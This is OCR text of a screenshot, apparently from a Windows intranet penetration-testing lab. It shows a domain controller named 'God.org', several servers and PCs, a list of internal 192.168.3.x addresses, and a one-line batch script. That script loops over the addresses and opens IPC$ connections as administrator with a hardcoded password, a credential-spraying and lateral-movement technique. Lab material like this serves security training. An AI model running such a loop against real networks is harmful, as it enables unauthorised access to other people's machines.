 主页
2008 R2 x64 DC God.org
2003 x86 FileServer
2008 R2 x64 WebServer
Win 7 x64 Mary-PC
Win 8.1 x64 Jack-PC
Server 2012 SqlServer
回收站
计算机管理
x64
cmd.txt
Internet
Explorer ...
任务计
procexp64...
事件
Procmon.exe
SQL Server
Managem...
本地安全策略
服务
服务器管理器
高级安全
Windows ...
ips.txt
ip.bat
ips.txt - 记事本
文件(F) 编辑(E) 格
192.168.3.21
192.168.3.25
192.168.3.29
192.168.3.30
192.168.3.31
192.168.3.32
C:\Users\Administrator\Desktop\ip.bat - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
ABC
ip.bat
1 FOR /F %%i in (ips.txt) do net use \%%i\ipc$ "admin!@#45" /user:administrator
Batch file length : 78 lines : 1 Ln : 1 Col : 28 Sel : 0 | 0 Windows (CR LF) UTF-8 INS